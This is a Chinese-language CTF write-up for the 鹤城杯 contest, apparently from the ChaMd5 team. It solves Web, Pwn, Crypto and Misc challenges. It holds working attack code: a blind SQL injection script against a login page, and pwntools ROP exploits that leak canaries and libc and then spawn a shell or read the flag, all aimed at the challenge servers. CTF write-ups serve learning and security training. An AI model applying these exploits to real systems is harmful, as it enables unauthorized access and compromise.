鹤城杯-WriteUp

Web
middle_magic
解题思路

flag{f03d41bf6c8d55f12324fd57f7a00427}
easy_sql_2
解题思路 注入脚本:
# -*-coding:utf-8-*-
import requests
def bind_sql():
flag = ""
dic = "~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/-,+*)(&%$#!"
for i in range(1,1000):
f = flag
for j in dic:
_ = flag + j
# payload = "11'||('ctf',binary'{}',1,2,3,4)<(table/**/mysql.innodb_table_stats/**/limit/**/1,1)#".format(_)
#admin,fl11aag
payload = "11'||(binary'{}')<(table/**/ctf.fl11aag/**/limit/**/1,1)#".format(_)
print(payload)
data = {
"username": payload,
"password": "admin"
}
res = requests.post(url=url, data=data)
if 'success' in res.text:
if j == '~':
flag = flag[:-1] + chr(ord(flag[-1])+1)
print(flag)
exit()
flag += j
print(flag)
break
if flag == f:
break
return flag
if __name__ == '__main__':
url = 'http://182.116.62.85:26571/login.php'
result = bind_sql()
print(result)
spring
解题思路
payload:
flag:XMAN{UGhoiXoeDae6zeethaxoh1eex3xeiJ7y}

easyP
解题思路
payload:
/index.php/utils.php/%ff/?show[source
spring
解题思路
payload:
img
flag:XMAN{UGhoiXoeDae6zeethaxoh1eex3xeiJ7y}
Pwn
littleof
解题思路
白给
# -*- coding: utf-8 -*-
from pwn import *
#p=process('./1')
p=remote('182.116.62.85',27056)
elf=ELF('1')
libc=ELF('libc-2.27.so')
context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
context.log_level='debug'
def debug():
gdb.attach(p)
pause()
def lg(name,val):
log.success(name+' : '+hex(val))
pop_rdi=0x0000000000400863
pop_rsi_r15=0x0000000000400861
ret=0x000000000040059e
p.recvuntil('Do you know how to do buffer overflow?')
p.send(0x49*'a')
p.recvuntil(0x49*'a')
canary=u64('\x00'+p.recv(7))
bp=u64(p.recv(6).ljust(8,'\x00'))
print hex(bp)
print hex(canary)
payload=0x48*'a'+p64(canary)+p64(bp)+p64(ret)+p64(ret)+p64(pop_rdi)+p64(elf.got['read'])+p64(elf.plt['puts'])
payload+=p64(0x4006E2)
p.recvuntil('Try harder!')
p.send(payload)
libc.address=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-libc.sym['read']
payload=0x48*'a'+p64(canary)+p64(bp-8)+p64(ret)+p64(pop_rdi)+p64(libc.search('/bin/sh').next())+p64(libc.sym['system'])
#debug()
p.send(payload)
p.recvuntil('Try harder!')
p.send(payload)
p.interactive()
babyof
解题思路
也是白给
# -*- coding: utf-8 -*-
from pwn import *
#p=process('./1')
p=remote('182.116.62.85',21613)
elf=ELF('1')
#p=process(['./1'],env={'LD_PRELOAD':'./libc-2.27_64.so'})
libc=ELF('libc-2.27.so')
#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
#p=remote('node4.buuoj.cn',26442)
#libc=ELF('/ctf/work/buuoj/buu_libc/libc-2.27_64.so')
context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
context.log_level='debug'
def debug():
gdb.attach(p)
pause()
def lg(name,val):
log.success(name+' : '+hex(val))
def add():
p.recvuntil('Give me your choice : ')
p.sendline('1')
ret=0x0000000000400506
pop_rdi=0x0000000000400743
p.recvuntil('Do you know how to do buffer overflow?')
payload=0x40*'a'+p64(0)+p64(ret)+p64(pop_rdi)+p64(elf.got['read'])+p64(elf.plt['puts'])
payload+=p64(0x400632 )
p.send(payload)
libc.address=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-libc.sym['read']
print hex(libc.address)
payload=0x40*'a'+p64(0)+p64(ret)+p64(pop_rdi)+p64(libc.search('/bin/sh').next())+p64(libc.sym['system'])
p.send(payload)
p.recvuntil('Do you know how to do buffer overflow?')
p.send(payload)
p.interactive()
PWN1
解题思路
脑瘫原题 ciscn 2018 supermarket
onecho
解题思路
算半个白给题吧,scanf溢出ROP,leak libc地址,因为malloc_hook和free_hook是可写的,所以构造read往里面写入flag,最后orw
# -*- coding: utf-8 -*-
from pwn import *
#p=process('./1')
p=remote('182.116.62.85',24143)
#p=process(['./1'],env={'LD_PRELOAD':'./libc-2.27_64.so'})
#libc=ELF('/lib/i386-linux-gnu/libc.so.6')
libc=ELF('libc.so.6')
context(arch='i386', os='linux', terminal=['tmux', 'splitw', '-h'])
#context.log_level='debug'
def debug():
gdb.attach(p)
pause()
def lg(name,val):
log.success(name+' : '+hex(val))
def add():
p.recvuntil('Give me your choice : ')
p.sendline('1')
gadget=0x08049810#pop ebx ; pop esi ; pop edi ; pop ebp ; ret
p.recvuntil('Input your name:')
elf=ELF('1')
payload=0x110*'a'+p32(gadget)+p32(1)*4+p32(elf.plt['puts'])+p32(0x8049743)+p32(elf.got['puts'])
p.sendline(payload)
#debug()
libc.address=u32(p.recvuntil('\xf7')[-4:])-libc.sym['puts']
lg('libc.address',libc.address)
p.recvuntil('Input your name:')
payload=0x110*'a'+p32(gadget)+p32(1)*4+p32(libc.sym['read']) + p32(0x08049743) + p32(0) + p32(libc.sym['__malloc_hook']) + p32(8)
p.sendline(payload)
#debug()
sleep(0.5)
p.send('flag')
p.recvuntil('Input your name:')
payload=0x110*'a'+p32(gadget)+p32(1)*4+p32(libc.sym['open'])+p32(0x8049743)+p32(libc.sym['__malloc_hook'])+p32(0)
p.sendline(payload)
'''
rop=ROP(libc)
rop.open(libc.sym['__malloc_hook'],0)
rop.read(3,libc.sym['__free_hook'],0x20)
rop.write(1,libc.sym['__free_hook'],0x20)
p.recvuntil('Input your name:')
payload=0x110*'a'+p32(gadget)+p32(1)*4+rop.chain()
p.sendline(payload)
p.interactive()
'''
p.recvuntil('Input your name:')
payload=0x110*'a'+p32(gadget)+p32(1)*4+p32(libc.sym['read'])+p32(0x8049743)+p32(3)+p32(libc.sym['__free_hook'])+p32(0x30)
p.sendline(payload)
p.recvuntil('Input your name:')
payload=0x110*'a'+p32(gadget)+p32(1)*4+p32(libc.sym['write'])+p32(0x8049743)+p32(1)+p32(libc.sym['__free_hook'])+p32(0x30)
p.sendline(payload)
p.interactive()
easycho
解题思路
通过恶意更改canary触发smash打印出flag
# -*- coding: utf-8 -*-
from pwn import *
#p=process('./1')
p=remote('182.116.62.85',24842)
context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
#context.log_level='debug'
def debug():
gdb.attach(p)
pause()
def lg(name,val):
log.success(name+' : '+hex(val))
p.recvuntil('Name: ')
p.sendline(16*'a')
p.recvuntil(16*'a')
base=u64(p.recv(6).ljust(8,'\x00'))-3312
lg('base',base)
p.recvuntil('Input: ')
p.sendline(0x100*'b'+0x50*'a'+p64(0x111)+p64(0x1111)+p64(base+0x202040)+p64(base+0x202040))
p.recvuntil('Input: ')
p.sendline('backdoor')
#debug()
p.recvuntil('Input: ')
p.sendline('exitexit')
p.interactive()
Crypto
a_crypto
解题思路
先rot13解密

16进制转字符
a = "4B595954494D32515046324757595A534E52415653334357474E4A575955544E4B5A4D46434F4B59474253464D5A444E4D51334557524B5A4F424944473542554B595A44534B324E49565746515532464B49345649564B464E4E494543504A35"
for i in range(0,len(a),2):
print(chr(eval('0x'+a[i]+a[i+1])),end="")
#KYYTIM2QPF2GWYZSNRAVS3CWGNJWYUTNKZMFCOKYGBSFMZDNMQ3EWRKZOBIDG5BUKYZDSK2NIVWFQU2FKI4VIVKFNNIECPJ5
接着 base64 base85就可以出了(有混淆需要去掉)
flag{W0w_y0u_c4n_rea11y_enc0d1ng!}

easy_crypto
解题思路
公正公正公正诚信文明公正民主公正法治法治诚信民主自由敬业公正友善公正平等平等法治民主平等平等和谐敬业自由诚信平等和谐平等公正法治法治平等平等爱国和谐公正平等敬业公正敬业自由敬业平等自由法治和谐平等文明自由诚信自由平等富强公正敬业平等民主公正诚信和谐公正文明公正爱国自由诚信自由平等文明公正诚信富强自由法治法治平等平等自由平等富强法治诚信和谐
Misc
new_misc
解题思路
pdf隐写,使用wbs43open即可:


flag{verY_g00d_YoU_f0und_th1s}
流量分析
解题思路
SQL注入
flag=""
a=0
for i in [102,108,97,103,123,119,49,114,101,115,104,65,82,75,95,101,122,95,49,115,110,116,105,116,125,126,126]:
flag=flag+chr(i)
a=a+1
print(a)
print(flag)
end
招新小广告
ChaMd5 Venom 招收大佬入圈
新成立组IOT+工控+样本分析 长期招新
欢迎联系admin@chamd5.org

关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
- 1 从“水之道”感悟“国之交” 7904470
- 2 日方挑衅中国收割民意非常危险 7808170
- 3 课本上明太祖画像换了 7714005
- 4 全国冰雪季玩法大盘点 7618815
- 5 日本记者街头采访找不到中国游客 7521299
- 6 年轻人患上“电子囤积癖” 7427621
- 7 净网:网民造谣汽车造成8杀被查处 7329157
- 8 苟仲文受贿2.36亿余元一审被判死缓 7232094
- 9 退学北大考上清华小伙被欠家教费 7142197
- 10 流感自救抓住“黄金48小时” 7042767


![蒋蕊泽#中秋快乐# 中秋节快乐啊小太阳们~[太阳]](https://imgs.knowsafe.com:8087/img/aideep/2022/5/3/eb8d908dcfe7057119218a8c094f1e29.jpg?w=250)




 Chamd5安全团队
Chamd5安全团队







